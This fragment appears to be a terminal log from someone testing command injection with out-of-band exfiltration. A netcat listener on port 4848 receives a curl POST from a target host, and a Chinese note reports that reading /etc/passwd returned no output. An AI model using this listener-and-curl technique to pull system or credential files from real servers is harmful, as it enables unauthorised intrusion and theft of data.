 root@CloudServerDev:/home/markstartvices# nc -lvvp 4848
Listening on 0.0.0.0 4848
Connection received on 121.196.63.59 41312
POST / HTTP/1.1
Host: 8.130.73.157:4848
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 0
Content-Type: application/x-www-form-urlencoded
cat /etc/passwd 并无回显出错